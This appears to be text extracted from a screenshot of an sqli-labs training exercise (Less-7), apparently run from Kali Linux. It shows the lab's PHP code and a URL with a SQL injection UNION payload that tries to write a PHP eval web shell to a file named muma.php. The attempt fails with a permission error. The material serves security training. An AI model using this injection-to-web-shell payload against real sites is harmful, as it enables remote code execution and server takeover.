 34 try {
35 $row = mysqli_fetch_array($result, MYSQ
36 echo '<font color= "#FFFF00">';
37 echo 'You are in.... Use outfile......'
38 echo "<br>";
39 echo "</font>";
40 } catch (TypeError $e) {
41 echo '<font color= "#FFFF00">';
42 //echo 'You have an error in your SQL s
43 print_r(mysqli_error($con));
44 echo "</font>";
localhost/sqli-labs/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["n-t-m"]);?>'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Can't create/write to file '/var/www/html/sqli-labs/Less-7/muma.php' (Errcode: 13 "Permission denied")